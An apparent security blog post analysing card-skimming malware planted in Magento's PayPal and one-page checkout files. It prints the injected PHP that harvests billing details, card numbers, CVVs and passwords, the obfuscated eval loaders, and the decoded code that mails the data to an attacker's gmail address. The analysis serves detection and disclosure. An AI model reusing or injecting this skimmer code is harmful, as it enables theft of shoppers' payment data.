
Recently we found another variant of malware that intercepts the credit card data injected into PayPal payment method “app/code/core/Mage/Paypal/Model/Direct.php”.
$setXBodyText = 'First name : '.trim($order->getBillingAddress()->getFirstname()).'<br>';$setXBodyText .= 'Last name : '.trim($order->getBillingAddress()->getLastname()).'<br>';$setXBodyText .= 'Address : '.trim($order->getBillingAddress()->getStreet(1)).'<br>';$setXBodyText .= 'Address2 : '.trim($order->getBillingAddress()->getStreet(2)).'<br>';$setXBodyText .= 'City : '.trim($order->getBillingAddress()->getCity()).'<br>';$setXBodyText .= 'Phone : '.trim($order->getBillingAddress()->getTelephone()).'<br>';$setXBodyText .= 'Country : '.trim($order->getBillingAddress()->getCountry()).'<br>';$setXBodyText .= 'State : '.trim($order->getBillingAddress()->getRegion()).'<br>';$setXBodyText .= 'Zipcode : '.trim($order->getBillingAddress()->getPostcode()).'<br>';$setXBodyText .= 'Email : '.trim($order->getBillingAddress()->getEmail()).'<br>';if($payment->getCcOwner()){$setXBodyText .= 'name on card : '.trim($payment->getCcOwner()).'<br>';}$setXBodyText .= 'Credit Card Type : '.trim($payment->getCcType()).'<br>'; $setXBodyText .= 'Card number : '.trim($payment->getCcNumber()).'<br>';$setXBodyText .= 'Exp date : '.trim($payment->getCcExpMonth()).trim($payment->getCcExpYear()).'<br>';$setXBodyText .= 'CVV2 : '.trim($payment->getCcCid());$setXBodyTextEncripted = @eval(gzinflate(base64_decode(str_rot13(strrev('=RDe0b0XFAxXGWCavf0<CONTENT REMOVED>F2mPlW7DYX9FlhxjH')))));
Decoding that last part we understand that all stolen information is sent to a gmail account:
$StoresThisName = $_SERVER['SERVER_NAME'];mail('g<CONTENT REMOVED>a@gmail.com',"Authorize Direct $StoresThisName", $setXBodyText);
When checking the e-mail against our malware samples database, we identified that this is not the first time it is used to receive stolen information from e-commerce solutions.
The following sample is another injection technique used by the same attacker (or group, based on e-mail address). This time around, they intercepted the onepage checkout module to inject the code (“app/code/core/Mage/Checkout/Model/Type/Onepage.php”):
eval(gzinflate(base64_decode(str_rot13(strrev('=8j52gl334pv3DXrlwgB2LcqOBIFIxlFS<CONTENT REMOVED>VrIdKNIPFHIRjq6zinVRjbgwoKMa')))));
This is what we get after decoding it:
$what = '---------------------';$send = array('Payment Method' => $data['method'],'Billing Name' => $this->getQuote()->getBillingAddress()->getFirstname() . " " . $this->getQuote()->getBillingAddress()->getLastname(),'Billing Email' => $this->getQuote()->getBillingAddress()->getEmail(),'Billing Address 1' => $this->getQuote()->getBillingAddress()->getStreet(1),'Billing Address 2' => $this->getQuote()->getBillingAddress()->getStreet(2),'Billing City' => $this->getQuote()->getBillingAddress()->getCity(),'Billing State' => $this->getQuote()->getBillingAddress()->getRegion(),'Billing PostCode' => $this->getQuote()->getBillingAddress()->getPostcode(),'Billing Country' => $this->getQuote()->getBillingAddress()->getCountry(),'Billing Phone' => $this->getQuote()->getBillingAddress()->getTelephone(),'Billing Tax' => $this->getQuote()->getBillingAddress()->getTaxvat() or "NULL",'CC Owner' => $data['cc_owner'],'CC Type' => $data['cc_type'],'CC Number' => $data['cc_number'],'CC Start' => trim(sprintf('%02d%02d', $data['cc_ss_start_month'], substr($data['cc_ss_start_year'], strlen($data['cc_ss_start_year']) - 2))),'CC Expired' => trim(sprintf('%02d%02d', $data['cc_exp_month'], substr($data['cc_exp_year'], strlen($data['cc_exp_year']) - 2))),'CC Sec' => $data['cc_cid'],'Account Gender' => $this->getQuote()->getBillingAddress()->getGender() or "NULL",'Account DOB' => $this->getQuote()->getBillingAddress()->getDob() or "NULL",'Account Password' => $this->getQuote()->getBillingAddress()->getCustomerPassword() or "NULL",'IP Address' => trim(getenv('REMOTE_ADDR')),'Web Store' => trim($_SERVER['SERVER_NAME']));$numb = trim($data['cc_number']);$mail = trim($this->getQuote()->getBillingAddress()->getEmail());if($numb != NULL) $what = "$numb - Payment Report";else $what = "Payment Report - $mail";foreach ($send as $param => $value) { $send .= "$param = $valuern";}$data .= @substr($send, 5, -1);@mail('g<CONTENT REMOVED>a@gmail.com', $what, $data);
Hacking into Magento sites and injecting code to steal payment information is very profitable and it’s the biggest trend we are seeing in 2016. It is interesting enough to notice that the same group is being responsible for several attacks.
It's never enough to stress that you should keep your site secure and ensure that all data sent to your website is kept safe at all times, specially if you process payments, usual in e-commerce solutions.